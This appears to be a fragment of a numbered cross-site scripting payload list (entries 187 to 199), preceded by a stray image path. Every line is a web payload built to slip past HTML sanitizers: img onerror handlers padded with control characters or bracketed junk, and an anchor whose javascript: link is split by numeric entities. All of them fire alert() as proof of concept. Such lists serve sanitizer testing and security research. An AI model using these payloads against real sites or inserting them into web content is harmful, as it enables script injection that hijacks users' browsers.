 <img src=x\x09onerror="javascript:alert(187)">
<img src=x\x10onerror="javascript:alert(188)">
<img src=x\x11onerror="javascript:alert(189)">
<img src=x\x12onerror="javascript:alert(190)">
<img src=x\x13onerror="javascript:alert(191)">
<img[a][b][c]src[d]=x[e]onerror=[f]"alert(192)">
<img src=x onerror=\x09"javascript:alert(193)">
<img src=x onerror=\x10"javascript:alert(194)">
<img src=x onerror=\x11"javascript:alert(195)">
<img src=x onerror=\x12"javascript:alert(196)">
<img src=x onerror=\x32"javascript:alert(197)">
<img src=x onerror=\x00"javascript:alert(198)">
<a
href=java&#1&#2&#3&#4&#5&#6&#7&#8&#11&#12s
cript:javascript:alert(199)>XXX</a>